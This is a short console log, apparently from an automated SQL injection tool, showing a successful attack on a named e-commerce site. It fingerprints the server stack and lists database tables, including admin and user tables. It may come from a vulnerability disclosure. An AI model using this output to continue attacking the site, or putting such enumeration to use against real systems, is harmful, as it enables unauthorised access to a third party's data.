 C:\WINDOWS\system32\cmd.exe
[22:59:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:59:38] [INFO] fetching tables for database: [v5mall.v5shop.com.cn]
[22:59:38] [INFO] the SQL query used returns 165 entries
Database: [v5mall.v5shop.com.cn]
[165 tables]
+--------------------------------+
¦ dbo.Con_AdminAdminGroup ¦
¦ dbo.Con_AdminGroupPages ¦
¦ dbo.Con_DeliveryAreaList ¦
¦ dbo.Con_ProductSpec ¦
¦ dbo.Con_ShopArticle ¦
¦ dbo.Con_ShopDelivery ¦
¦ dbo.Con_ShopHelp ¦
¦ dbo.Con_ShopHelpCategory ¦
¦ dbo.Con_ShopLink ¦
¦ dbo.Con_ShopMenu ¦
¦ dbo.Con_ShopNotice ¦
¦ dbo.Con_ShopSearchKey ¦
¦ dbo.Con_ShopTemplate ¦
¦ dbo.Con_ShopUser ¦
¦ dbo.Con_SpecValueImg ¦
¦ dbo.View_OrderProductList ¦